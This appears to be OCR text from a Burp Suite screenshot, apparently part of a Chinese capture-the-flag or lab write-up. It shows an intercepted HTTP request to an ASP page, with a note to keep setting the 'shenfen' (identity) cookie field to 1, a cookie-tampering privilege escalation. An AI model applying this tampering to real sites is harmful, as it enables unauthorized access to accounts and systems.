 Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /d/index.asp HTTP/1.1
2 Host: 59.63.200.79:8002
不断将修改shenfen的值为1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: ASPSESSIONIDCCBACBST=PGEHFPIAICMIBJFIBLPKOAOJ; BWSsoft%5F2010=
phone=asdf&admin=0&realname=asdf&dlcs=1&username=asdf&bumen=asdf&loginname=asdf&danwei=asdf&shenfen=1&UserID=14
8 Connection: close
9